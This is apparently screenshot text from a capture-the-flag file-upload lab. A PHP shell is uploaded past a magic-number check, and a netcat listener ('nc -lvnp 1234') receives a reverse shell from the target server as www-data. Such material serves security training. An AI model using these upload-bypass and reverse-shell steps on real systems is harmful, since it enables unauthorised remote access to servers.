 • Magic Numbers
demo.uploadvulns.thm/uploads/shell.php
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exp
Magic Numbers
Select File
Upload
File successfully uploaded
muri@anonymised-terminal: ~/contracts/file-upload-vulns
File Actions Edit View Help
muri@anonymised-terminal:~$ nc -lvnp 1234
listening on [any] 1234 ...
connect to [192.168.1.190] from (UNKNOWN) [192.168.1.228] 41870
Linux staging-web-server 4.15.0-20-generic #21-Ubuntu SMP Tue Apr 24 06:16:15 UTC 2018 x8
6_64 x86_64 x86_64 GNU/Linux
 02:39:31 up 9 days, 18:09,  3 users,  load average: 0.64, 0.13, 0.04
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
root     tty1     -                27May20  6days  0.10s  0.09s -bash
root     pts/0    192.168.1.151    20:34    1:20m  0.03s  0.00s tmux a -t Dev
root     pts/1    tmux(129038).%0  Mon15    1:20m  0.69s  4.23s tmux new -s Dev
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ whoami
www-data